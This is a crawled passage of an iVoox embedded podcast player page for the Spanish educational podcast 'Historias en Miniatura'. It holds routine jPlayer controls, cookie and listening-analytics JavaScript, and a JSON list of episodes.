				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_1091090_1.html
body_size: 14324
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1765986538" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1765986538"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1765986538" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1765986538"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1765986538"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1765986538"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1765986538"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "30402866444070777496";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63845869;
            var audio_duration  = '05:07';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63845869;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Flor Silvestre","titleRaw":"Flor Silvestre","shorttitle":"Flor Silvestre","id":"63845869","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/3\/2\/8\/9021610498238","img":"8\/3\/2\/8\/9021610498238","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/3\/2\/8\/9021610498238_LG.jpg","paid":"0"},{"title":"Jos&eacute; Alfredo Jim&eacute;nez","titleRaw":"Jos\u00e9 Alfredo Jim\u00e9nez","shorttitle":"Jos&eacute; Alfredo Jim&eacute;nez","id":"63842095","user":null,"duration":"05:44","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/4\/0\/2\/9621610492040","img":"0\/4\/0\/2\/9621610492040","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/4\/0\/2\/9621610492040_LG.jpg","paid":"0"},{"title":"Isabelita y Pedro","titleRaw":"Isabelita y Pedro","shorttitle":"Isabelita y Pedro","id":"63812127","user":null,"duration":"01:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"6\/6\/3\/9\/9091610469366","img":"6\/6\/3\/9\/9091610469366","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/6\/3\/9\/9091610469366_LG.jpg","paid":"0"},{"title":"Lady Ella, la reina del Jazz","titleRaw":"Lady Ella, la reina del Jazz","shorttitle":"Lady Ella, la reina del Jazz","id":"63652603","user":null,"duration":"05:31","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/0\/7\/4\/4631610124700","img":"0\/0\/7\/4\/4631610124700","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/7\/4\/4631610124700_LG.jpg","paid":"0"},{"title":"Chico y el Valsecito ","titleRaw":"Chico y el Valsecito ","shorttitle":"Chico y el Valsecito ","id":"63308409","user":null,"duration":"04:30","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/5\/7\/9541609507518","img":"8\/1\/5\/7\/9541609507518","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","h